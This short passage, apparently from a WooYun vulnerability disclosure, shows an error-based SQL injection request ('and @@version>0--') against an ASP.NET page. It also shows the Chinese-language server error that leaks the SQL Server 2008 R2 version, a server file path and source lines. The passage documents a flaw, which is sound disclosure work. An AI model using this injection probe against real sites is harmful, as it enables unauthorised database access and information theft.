 在将 nvarchar 值 'Micros
/trip/toEmail.aspx?id=728%20and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 152: catch (SqlException ex)
行 153: {
行 154: throw ex;
行 155: }
行 156: catch (Exception e)
源文件: f:\usr\localuser\qxw1649860109\App_code\SqlDBHelper.cs 行: 154
堆栈跟踪:
www.wooyun.org